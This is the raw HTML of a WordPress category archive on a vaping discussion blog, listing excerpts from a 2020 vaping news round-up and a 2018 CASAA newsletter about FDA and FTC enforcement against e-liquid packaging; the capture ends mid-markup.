

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eciglounge.themagicmist.com/category/newsletter/
body_size: 17249
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
newsletter | ECig Lounge	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://eciglounge.themagicmist.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://eciglounge.themagicmist.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Feed" href="https://eciglounge.themagicmist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Comments Feed" href="https://eciglounge.themagicmist.com/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; newsletter Category Feed" href="https://eciglounge.themagicmist.com/category/newsletter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eciglounge.themagicmist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplemap-map-style-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/simplemap/inc/styles/light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eciglounge.themagicmist.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://eciglounge.themagicmist.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtcStyleSheets-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.8.3" id="wtcScripts-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com?simplemap-master-js=1&amp;smpid=3560&amp;ver=6.8.3" id="simplemap-master-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;v=3&amp;language=en&amp;region=US&amp;ver=6.8.3" id="simplemap-google-api-js"></script>
<link rel="https://api.w.org/" href="https://eciglounge.themagicmist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eciglounge.themagicmist.com/wp-json/wp/v2/categories/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eciglounge.themagicmist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<meta name="msvalidate.01" content="5EAC017B0F465FC62FCD5B504E645B43" />
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="archive category category-newsletter category-242 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://eciglounge.themagicmist.com/" rel="home" >ECig Lounge</a>
						</span>
					</div>
										<div id="site-description">Free Discussion. No Smoking.</div>
					<img src="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png" width="940" height="203" alt="ECig Lounge" srcset="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png 940w, https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header-300x64.png 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://eciglounge.themagicmist.com/">Home</a></li><li class="page_item page-item-5"><a href="https://www.themagicmist.com#new_tab">TheMagicMist Website</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>newsletter</span>				</h1>
				<div class="archive-meta"><p>Auto Added by WPeMatico</p>
</div>



	
			<div id="post-3560" class="post-3560 post type-post status-publish format-standard hentry category-all-posts category-e-cigarettes category-news category-news-all category-newsletter category-smokeless-tobacco category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/weekend-heads-up-round-up-01-19-20/" rel="bookmark">Weekend Heads Up Round Up – 01.19.20</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/weekend-heads-up-round-up-01-19-20/" title="9:11 am" rel="bookmark"><span class="entry-date">January 20, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>This morning, CBS Sunday Morning ran an article focusing on rising suicide rates and suicide prevention (I promise this will relate to vaping). One of the key points made in the article was all about just how far a simple &hellip; <a href="https://eciglounge.themagicmist.com/weekend-heads-up-round-up-01-19-20/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/newsletter/" rel="category tag">newsletter</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Weekend Heads Up Round Up – 01.19.20</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3560 -->

		
	

	
			<div id="post-3040" class="post-3040 post type-post status-publish format-standard has-post-thumbnail hentry category-all-posts category-casaa-newsletter category-e-cigarettes category-news category-news-all category-newsletter category-smokeless-tobacco category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/casaa-newsletter-may-2018/" rel="bookmark">CASAA Newsletter – May 2018</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/casaa-newsletter-may-2018/" title="9:08 am" rel="bookmark"><span class="entry-date">June 5, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>May began with a “blitz” of enforcement action from the FDA and FTC against e-liquid manufacturers that use artwork which closely mimics or otherwise is directly appropriated from food, candy, or beverage products marketed to young people. Although intellectual property &hellip; <a href="https://eciglounge.themagicmist.com/casaa-newsletter-may-2018/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/" rel="category tag">CASAA Newsletter</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/newsletter/" rel="category tag">newsletter</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on CASAA Newsletter – May 2018</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3040 -->

		
	

	
			<div id="post-3034" class="post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-all-posts category-casaa-newsletter category-e-cigarettes category-news category-news-all category-newsletter category-smokeless-tobacco category-vaping category-vaping-news">
